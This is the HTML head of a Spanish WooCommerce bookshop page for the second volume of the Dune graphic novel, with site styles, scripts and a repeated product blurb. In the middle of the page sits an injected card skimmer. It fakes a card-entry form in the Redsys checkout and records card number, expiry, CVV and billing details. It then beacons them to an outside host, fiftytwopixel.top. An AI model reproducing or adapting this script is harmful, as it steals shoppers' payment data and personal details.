.moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#f00}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var SS_DATA = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/date.format.min.js?ver=1.2.3' id='date.format-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nicescroll.min.js?ver=3.7.6' id='jquery.nicescroll-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nice-select.min.js?ver=1.1.0' id='jquery.nice-select-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.5.1' id='mec-general-calendar-script-js'></script>
<script type='text/javascript' id='mec-frontend-script-js-extra'>
/* <![CDATA[ */
var mecdata = {"day":"DAY","days":"DAY","hour":"HRS","hours":"HRS","minute":"MIN","minutes":"MIN","second":"SEC","seconds":"SEC","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","fes_nonce":"5f7747ebd4","current_year":"2026","current_month":"01","datepicker_format":"dd-mm-yy&d-m-Y","enableSingleFluent":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.5.1' id='mec-frontend-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.5.1' id='mec-events-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/custom-search-plugin/js/script.js?ver=5.6.16' id='cstmsrch_script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/js/woo-shipping-display-mode-public.js?ver=1.0.0' id='woo-shipping-display-mode-js'></script>
<link rel="https://api.w.org/" href="https://arte9.com/wp-json/" /><link rel="alternate" type="application/json" href="https://arte9.com/wp-json/wp/v2/product/31451" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arte9.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://arte9.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 4.3.0" />
<link rel='shortlink' href='https://arte9.com/?p=31451' />
<link rel="alternate" type="application/json+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fdune-la-novela-grafica-02%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fdune-la-novela-grafica-02%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://fiftytwopixel.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "finalizar-compra";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".payment_box.payment_method_redsys")
    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
//                 newDiv.style = `
                
//                 display: flex;
//   justify-content: center;
//                 `
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 10px 0px 20px 0px;
    font-family: Arial, sans-serif;
    }
.s_div1_btn {
display: block !important;
}
    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #3b3737;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
    right: 10px;
    top: 71%;
    transform: translateY(-50%);
    width: 30px;
    height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Número de tarjeta *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Fecha de caducidad *</label>
          <input type="text" maxlength="5" id="exp" name="exp" placeholder="MM / AA">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Código de seguridad *</label>
          <input type="text" maxlength="4" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_redsys").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_redsys").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)</script>
<!-- end Simple Custom CSS and JS -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-NSTPSK2LK9"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-NSTPSK2LK9');
		</script>

	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://arte9.com"><link rel="alternate" href="https://arte9.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dd3333; }
</style>
	<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
					<script type="application/ld+json">
						{
							"@context": "http://schema.org",
							"@type": "Article",
							"mainEntityOfPage": {
								"@type": "WebPage",
								"@id": "https://google.com/article"
							},
							"headline": "DUNE LA NOVELA GRÁFICA #02",
							"image": {
								"@type": "ImageObject",
								"url": "https://arte9.com/wp-content/uploads/2022/08/Dunenovela.jpg",
								"height": 391,
								"width": 696							},
							"datePublished": "2022-08-26 09:13:58",
							"dateModified": "2024-11-28 18:25:21",
							"author": {
								"@type": "Person",
								"name": "Jonathan Cerezo"
							},
							"publisher": {
								"@type": "Organization",
								"name": "Arte9",
								"logo": {
									"@type": "ImageObject",
									"url": "https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png"
								}
							},
							"description": "ACOMPAÑA A PAUL ATREIDES EN SU TRAVESÍA DEL DESIERTO DE DUNE EN LA SEGUNDA PARTE DE LA ADAPTACIÓN DE ESTE CLÁSICO DE LA CIENCIA FICCIÓN.

En Dune: La novela gráfica, libro 2: Muad Dib, el segundo de los tres volúmenes que adaptan Dune, la novela de FRANK HERBERT escrita en 1965, el joven Paul Atreides y su madre, la dama Jessica, se encuentra varados en el desierto profundo de Arrakis. Traicionados por su médico, el desleal doctor Yueh y destrozados por sus grandes enemigos los Harkonnen, Paul y Jessica tendrán que encontrar a los misteriosos Fremen si no quieren morir.

Mientras continúan desentrañando los se- cretos mejor guardados del planeta, se enfrentarán a elecciones que cambiarán su destino, y sus vidas, para siempre. Esta fiel adaptación llevada a cabo por Brian Herbert, hijo de Frank Herbert, y el autor superventas del New York Times Ke- vin J. Anderson continúa explorando el viaje de Paul a medi- da que deja de ser un niño para convertirse en un misterioso mesías.

El equipo artístico formado por Raúl Allén y Patri- cia Martín regresa para demostrar su dominio exquisito de la narración en cómic y continuar con su icónica versión del universo de Dune.
&lt;h3&gt;&lt;span style=&quot;color: #ff0000;&quot;&gt;&lt;strong&gt;PATRICIA MARTÍN Y RAÚL ALLEN&lt;/strong&gt;&lt;/span&gt;&lt;/h3&gt;
&lt;div class=&quot;author-container&quot;&gt;
&lt;div class=&quot;author-information&quot;&gt;

La historia por parte de estos dos artistas es bastante similar. Ambos nacidos en Valladolid y que tuvieron unos inicios de trayectorias similares: ilustradores en libros.

Es cierto que el caso de Raúl fue yendo a algunas revistas de renombre como &lt;strong&gt;Rolling Stones&lt;/strong&gt;, pero Patricia no se quedó atrás.

Sería en 2006 cuando &lt;strong&gt;Raúl empezaría a trabajar en Marvel&lt;/strong&gt; en diversos proyectos como El inmortal puño de hierro y Ojo de halcón.

Más tarde en &lt;strong&gt;2012 entraría en Valiant&lt;/strong&gt; como portadista y no sería hasta &lt;strong&gt;2014&lt;/strong&gt; donde realizaría interiores junto con, la que será desde entonces fiel compañera, &lt;strong&gt;Patricia Martín&lt;/strong&gt;.

Su trayectoria desde ese momento ha sido muy buena.

Nominados a&lt;strong&gt; varios Premios Harvey&lt;/strong&gt; por sus excelentes trabajos, esta pareja de artistas no para.

Ha llegado a España uno de sus últimos trabajos. De la editorial Valiant y por parte de Medusa Comics nos llega&lt;strong&gt; Livewire&lt;/strong&gt;, una serie sobre la superheroína del universo de la editorial.

&lt;/div&gt;
Y cómo no, su proyecto más importante, y espectacular, hasta ahora, la novela gráfica, dividida en tres libros, del clásico de la CF, &lt;strong&gt;Dune de Frank Herbert.&lt;/strong&gt;

&lt;/div&gt;"
						}
					</script>
				<meta property="og:type" content="article"/>
<meta property="og:image" content="https://arte9.com/wp-content/uploads/2022/08/Dunenovela.jpg"/>
<meta property="og:site_name" content="Arte9"/>
<meta property="fb:app_id" content="" />
<meta property="og:title" content="DUNE LA NOVELA GRÁFICA #02"/>
<meta property="og:url" content="https://arte9.com/producto/dune-la-novela-grafica-02/"/>
<meta property="og:description" content="ACOMPAÑA A PAUL ATREIDES EN SU TRAVESÍA DEL DESIERTO DE DUNE EN LA SEGUNDA PARTE DE LA ADAPTACIÓN DE ESTE CLÁSICO DE LA CIENCIA FICCIÓN.

En Dune: La novela gráfica, libro 2: Muad Dib, el segundo de los tres volúmenes que adaptan Dune, la novela de FRANK HERBERT escrita en 1965, el joven Paul Atreides y su madre, la dama Jessica, se encuentra varados en el desierto profundo de Arrakis. Traicionados por su médico, el desleal doctor Yueh y destrozados por sus grandes enemigos los Harkonnen, Paul y Jessica tendrán que encontrar a los misteriosos Fremen si no quieren morir.

Mientras continúan desentrañando los se- cretos mejor guardados del planeta, se enfrentarán a elecciones que cambiarán su destino, y sus vidas, para siempre. Esta fiel adaptación llevada a cabo por Brian Herbert, hijo de Frank Herbert, y el autor superventas del New York Times Ke- vin J. Anderson continúa explorando el viaje de Paul a medi- da que deja de ser un niño para convertirse en un misterioso mesías.

El equipo artístico formado por Raúl Allén y Patri- cia Martín regresa para demostrar su dominio exquisito de la narración en cómic y continuar con su icónica versión del universo de Dune.
&lt;h3&gt;&lt;span style=&quot;color: #ff0000;&quot;&gt;&lt;strong&gt;PATRICIA MARTÍN Y RAÚL ALLEN&lt;/strong&gt;&lt;/span&gt;&lt;/h3&gt;
&lt;div class=&quot;author-container&quot;&gt;
&lt;div class=&quot;author-information&quot;&gt;

La historia por parte de estos dos artistas es bastante similar. Ambos nacidos en Valladolid y que tuvieron unos inicios de trayectorias similares: ilustradores en libros.

Es cierto que el caso de Raúl fue yendo a algunas revistas de renombre como &lt;strong&gt;Rolling Stones&lt;/strong&gt;, pero Patricia no se quedó atrás.

Sería en 2006 cuando &lt;strong&gt;Raúl empezaría a trabajar en Marvel&lt;/strong&gt; en diversos proyectos como El inmortal puño de hierro y Ojo de halcón.

Más tarde en &lt;strong&gt;2012 entraría en Valiant&lt;/strong&gt; como portadista y no sería hasta &lt;strong&gt;2014&lt;/strong&gt; donde realizaría interiores junto con, la que será desde entonces fiel compañera, &lt;strong&gt;Patricia Martín&lt;/strong&gt;.

Su trayectoria desde ese momento ha sido muy buena.

Nominados a&lt;strong&gt; varios Premios Harvey&lt;/strong&gt; por sus excelentes trabajos, esta pareja de artistas no para.

Ha llegado a España uno de sus últimos trabajos. De la editorial Valiant y por parte de Medusa Comics nos llega&lt;strong&gt; Livewire&lt;/strong&gt;, una serie sobre la superheroína del universo de la editorial.

&lt;/div&gt;
Y cómo no, su proyecto más importante, y espectacular, hasta ahora, la novela gráfica, dividida en tres libros, del clásico de la CF, &lt;strong&gt;Dune de Frank Herbert.&lt;/strong&gt;

&lt;/div&gt;"/>
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@Arte9" />
<meta name="twitter:title" content="DUNE LA NOVELA GRÁFICA #02" />
<meta name="twitter:description" content="ACOMPAÑA A PAUL ATREIDES EN SU TRAVESÍA DEL DESIERTO DE DUNE EN LA SEGUNDA PARTE DE LA ADAPTACIÓN DE ESTE CLÁSICO DE LA CIENCIA FICCIÓN.

En Dune: La novela gráfica, libro 2: Muad Dib, el segundo de los tres volúmenes que adaptan Dune, la novela de FRANK HERBERT escrita en 1965, el joven Paul Atreides y su madre, la dama Jessica, se encuentra varados en el desierto profundo de Arrakis. Traicionados por su médico, el desleal doctor Yueh y destrozados por sus grandes enemigos los Harkonnen, Paul y Jessica tendrán que encontrar a los misteriosos Fremen si no quieren morir.

Mientras continúan desentrañando los se- cretos mejor guardados del planeta, se enfrentarán a elecciones que cambiarán su destino, y sus vidas, para siempre. Esta fiel adaptación llevada a cabo por Brian Herbert, hijo de Frank Herbert, y el autor superventas del New York Times Ke- vin J. Anderson continúa explorando el viaje de Paul a medi- da que deja de ser un niño para convertirse en un misterioso mesías.

El equipo artístico formado por Raúl Allén y Patri- cia Martín regresa para demostrar su dominio exquisito de la narración en cómic y continuar con su icónica versión del universo de Dune.
&lt;h3&gt;&lt;span style=&quot;color: #ff0000;&quot;&gt;&lt;strong&gt;PATRICIA MARTÍN Y RAÚL ALLEN&lt;/strong&gt;&lt;/span&gt;&lt;/h3&gt;
&lt;div class=&quot;author-container&quot;&gt;
&lt;div class=&quot;author-information&quot;&gt;

La historia por parte de estos dos artistas es bastante similar. Ambos nacidos en Valladolid y que tuvieron unos inicios de trayectorias similares: ilustradores en libros.

Es cierto que el caso de Raúl fue yendo a algunas revistas de renombre como &lt;strong&gt;Rolling Stones&lt;/strong&gt;, pero Patricia no se quedó atrás.

Sería en 2006 cuando &lt;strong&gt;Raúl empezaría a trabajar en Marvel&lt;/strong&gt; en diversos proyectos como El inmortal puño de hierro y Ojo de halcón.

Más tarde en &lt;strong&gt;2012 entraría en Valiant&lt;/strong&gt; como portadista y no sería hasta &lt;strong&gt;2014&lt;/strong&gt; donde realizaría interiores junto con, la que será desde entonces fiel compañera, &lt;strong&gt;Patricia Martín&lt;/strong&gt;.

Su trayectoria desde ese momento ha sido muy buena.

Nominados a&lt;strong&gt; varios Premios Harvey&lt;/strong&gt; por sus excelentes trabajos, esta pareja de artistas no para.

Ha llegado a España uno de sus últimos trabajos. De la editorial Valiant y por parte de Medusa Comics nos llega&lt;strong&gt; Livewire&lt;/strong&gt;, una serie sobre la superheroína del universo de la editorial.

&lt;/div&gt;
Y cómo no, su proyecto más importante, y espectacular, hasta ahora, la novela gráfica, dividida en tres libros, del clásico de la CF, &lt;strong&gt;Dune de Frank Herbert.&lt;/strong&gt;

&lt;/div&gt;" />
<meta name="twitter:url" content="https://arte9.com/producto/dune-la-novela-grafica-02/" />
<meta name="twitter:image" content="https://arte9.com/wp-content/uploads/2022/08/Dunenovela.jpg" />
<meta name="description" content="ACOMPAÑA A PAUL ATREIDES EN SU TRAVESÍA DEL DESIERTO DE DUNE EN LA SEGUNDA PARTE DE LA ADAPTACIÓN DE ESTE CLÁSICO DE LA CIENCIA FICCIÓN.

En Dune: La novela gráfica, libro 2: Muad Dib, el segundo de los tres volúmenes que adaptan Dune, la novela de FRANK HERBERT escrita en 1965, el joven Paul Atreides y su madre, la dama Jessica, se encuentra varados en el desierto profundo de Arrakis. Traicionados por su médico, el desleal doctor Yueh y destrozados por sus grandes enemigos los Harkonnen, Paul y Jessica tendrán que encontrar a los misteriosos Fremen si no quieren morir.

Mientras continúan desentrañando los se- cretos mejor guardados del planeta, se enfrentarán a elecciones que cambiarán su destino, y sus vidas, para siempre. Esta fiel adaptación llevada a cabo por Brian Herbert, hijo de Frank Herbert, y el autor superventas del New York Times Ke- vin J. Anderson continúa explorando el viaje de Paul a medi- da que deja de ser un niño para convertirse en un misterioso mesías.

El equipo artístico formado por Raúl Allén y Patri- cia Martín regresa para demostrar su dominio exquisito de la narración en cómic y continuar con su icónica versión del universo de Dune.
&lt;h3&gt;&lt;span style=&quot;color: #ff0000;&quot;&gt;&lt;strong&gt;PATRICIA MARTÍN Y RAÚL ALLEN&lt;/strong&gt;&lt;/span&gt;&lt;/h3&gt;
&lt;div class=&quot;author-container&quot;&gt;
&lt;div class=&quot;author-information&quot;&gt;

La historia por parte de estos dos artistas es bastante similar. Ambos nacidos en Valladolid y que tuvieron unos inicios de trayectorias similares: ilustradores en libros.

Es cierto que el caso de Raúl fue yendo a algunas revistas de renombre como &lt;strong&gt;Rolling Stones&lt;/strong&gt;, pero Patricia no se quedó atrás.

Sería en 2006 cuando &lt;strong&gt;Raúl empezaría a trabajar en Marvel&lt;/strong&gt; en diversos proyectos como El inmortal puño de hierro y Ojo de halcón.

Más tarde en &lt;strong&gt;2012 entraría en Valiant&lt;/strong&gt; como portadista y no sería hasta &lt;strong&gt;2014&lt;/strong&gt; donde realizaría interiores junto con, la que será desde entonces fiel compañera, &lt;strong&gt;Patricia Martín&lt;/strong&gt;.

Su trayectoria desde ese momento ha sido muy buena.

Nominados a&lt;strong&gt; varios Premios Harvey&lt;/strong&gt; por sus excelentes trabajos, esta pareja de artistas no para.

Ha llegado a España uno de sus últimos trabajos. De la editorial Valiant y por parte de Medusa Comics nos llega&lt;strong&gt; Livewire&lt;/strong&gt;, una serie sobre la superheroína del universo de la editorial.

&lt;/div&gt;
Y cómo no, su proyecto más importante, y espectacular, hasta ahora, la novela gráfica, dividida en tres libros, del clásico de la CF, &lt;strong&gt;Dune de Frank Herbert.&lt;/strong&gt;

&lt;/div&gt;" /><meta name="generator" content="Powered by Madara - A powerful multi-purpose theme by Madara" />
<style type="text/css">.mec-event-grid-minimal .mec-modal-booking-button:hover, .mec-events-timeline-wrap .mec-organizer-item a, .mec-events-timeline-wrap .mec-organizer-item:after, .mec-events-timeline-wrap .mec-shortcode-organizers i, .mec-timeline-event .mec-modal-booking-button, .mec-wrap .mec-map-lightbox-wp.mec-event-list-classic .mec-event-date, .mec-timetable-t2-col .mec-modal-booking-button:hover, .mec-event-container-classic .mec-modal-booking-button:hover, .mec-calendar-events-side .mec-modal-booking-button:hover, .mec-event-grid-yearly  .mec-modal-booking-button, .mec-events-agenda .mec-modal-booking-button, .mec-event-grid-simple .mec-modal-booking-button, .mec-event-list-minimal  .mec-modal-booking-button:hover, .mec-timeline-month-divider,  .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic .mec-selected-day,.mec-wrap.colorskin-custom .mec-color, .mec-wrap.colorskin-custom .mec-event-sharing-wrap .mec-event-sharing > li:hover a, .mec-wrap.colorskin-custom .mec-color-hover:hover, .mec-wrap.colorskin-custom .mec-color-before *:before ,.mec-wrap.colorskin-custom .mec-widget .mec-event-grid-classic.owl-carousel .owl-nav i,.mec-wrap.colorskin-custom .mec-event-list-classic a.magicmore:hover,.mec-wrap.colorskin-custom .mec-event-grid-simple:hover .mec-event-title,.mec-wrap.colorskin-custom .mec-single-event .mec-event-meta dd.mec-events-event-categories:before,.mec-wrap.colorskin-custom .mec-single-event-date:before,.mec-wrap.colorskin-custom .mec-single-event-time:before,.mec-wrap.colorskin-custom .mec-events-meta-group.mec-events-meta-group-venue:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month i,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic dt.mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-infowindow-wp h5 a:hover, .colorskin-custom .mec-events-meta-group-countdown .mec-end-counts h3,.mec-calendar .mec-calendar-side .mec-next-month i,.mec-wrap .mec-totalcal-box i,.mec-calendar .mec-event-article .mec-event-title a:hover,.mec-attendees-list-details .mec-attendee-profile-link a:hover,.mec-wrap.colorskin-custom .mec-next-event-details li i, .mec-next-event-details i:before, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-next-event-details a,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected,.lity .mec-color,.lity .mec-color-before :before,.lity .mec-color-hover:hover,.lity .mec-wrap .mec-color,.lity .mec-wrap .mec-color-before :before,.lity .mec-wrap .mec-color-hover:hover,.leaflet-popup-content .mec-color,.leaflet-popup-content .mec-color-before :before,.leaflet-popup-content .mec-color-hover:hover,.leaflet-popup-content .mec-wrap .mec-color,.leaflet-popup-content .mec-wrap .mec-color-before :before,.leaflet-popup-content .mec-wrap .mec-color-hover:hover, .mec-calendar.mec-calendar-daily .mec-calendar-d-table .mec-daily-view-day.mec-daily-view-day-active.mec-color, .mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail i,.mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail:hover,.mec-map-boxshow .mec-color,.mec-map-boxshow .mec-color-before :before,.mec-map-boxshow .mec-color-hover:hover,.mec-map-boxshow .mec-wrap .mec-color,.mec-map-boxshow .mec-wrap .mec-color-before :before,.mec-map-boxshow .mec-wrap .mec-color-hover:hover, .mec-choosen-time-message, .mec-booking-calendar-month-navigation .mec-next-month:hover, .mec-booking-calendar-month-navigation .mec-previous-month:hover, .mec-yearly-view-wrap .mec-agenda-event-title a:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover, .mec-av-spot .mec-av-spot-head .mec-av-spot-box span, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover .mec-load-month-link, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover .mec-load-month-link, .mec-skin-list-events-container .mec-data-fields-tooltip .mec-data-fields-tooltip-box ul .mec-event-data-field-item a, .mec-booking-shortcode .mec-event-ticket-name, .mec-booking-shortcode .mec-event-ticket-price, .mec-booking-shortcode .mec-ticket-variation-name, .mec-booking-shortcode .mec-ticket-variation-price, 